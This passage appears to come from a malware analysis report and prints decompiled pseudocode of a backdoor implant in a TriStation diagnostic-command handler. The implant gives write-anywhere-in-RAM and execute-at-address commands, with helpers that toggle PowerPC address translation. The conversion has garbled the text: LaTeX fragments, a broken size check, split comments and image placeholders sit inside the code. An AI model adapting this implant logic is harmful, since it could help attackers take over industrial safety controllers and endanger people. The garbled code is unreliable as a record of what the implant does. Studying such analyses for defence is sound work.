``````
// Write N bytes to RAM at address X
case M_WRITE_RAM:
{
    size = arg->field_0;address = arg->field_1;data = arg->field_3;if ((size > 0) & 8 & (size == (mp - 0x14))){
        reenable_address_translation = 0;
        if (address < 0x100000)
        {
            reenable_address_translation = 1;
            disable_address_translation();
        }
        memcpy(address, &data, size);
        if (reenable_address_translation == 1)
        {
            enable_address_translation();
        }
        return_value = 0xA;
    }
    else
    {
        goto main_end;
    }
}break;
// Execute function at address X
case M_EXECUTE:
{
    if (mp >= 0x10)
    {
        function_ptr = arg->field_0;
        if (function_ptr < 0x100000)
        {
            call(function_ptr);
            return_value = 0xA;
        }
        else
        {
            goto main_end;
        }
    }
    else
    {
        goto main_end;
    }
``````
}break;
       }
       switch_end:
           arg\text{-}sum{num\_u} = 02 = 0 \times 96;
           arg->return_value = return_value;
           tristation_mp_diagnostic_data_response();
    }
    // This most likely continues with the actual TriStation 'get main processor
diagnostic data' handler
   main_end:
       jump(0x3A0B0);
}
void disable_address_translation(void)
{
   mtpsr eid, r3; // External Interrupt Disable (EID) = r3
    r4 = -0x40; // 11111111111111111111111111011000; Sets IR=0 (Instruction
address translation is disabled), DR=1 (Data address translation is enabled)
   mfmsr r3; // r3 = Machine State Register
   r3 = r4 & r3; // Disable instruction address translation
   mtmsr r3; // Machine State Register = r3
   return;
}
void enable_address_translation(void)
{
    r3 = 0xC000000; // 00001100000000000000000000000000; IC_CST CMD = 110
(Instruction cache invalidate all command)
   mtspr ic_csr, r3; // Instruction Cache Control and Status Register = r3.
   isync; // Synchronize context, flush instruction queue
   mfmsr r3; // r3 = Machine State Register
                      // 110000; Sets IR=1 (Instruction address translation is
enabled), DR=1 (Data address translation is enabled)
   mtmsr r3; \frac{1}{2} // Machine State Register = r3
    sync; \frac{1}{2} // Ordering to ensure all instructions initiated prior to
the sync instruction complete and no subsequent ones initiate until synced
   mtspr eie, r3; // External Interrupt Enable (EIE) = r3
   return;
}
// This most likely retrieves the argument to the TriStation 'get main processor
diagnostic data' command
void get_argument(void)
{
    r3 = r31;jump(0x6B9CC);
}
// This most likely sends a response to the TriStation 'get main processor
diagnostic data' command
void tristation_mp_diagnostic_data_response(void)
```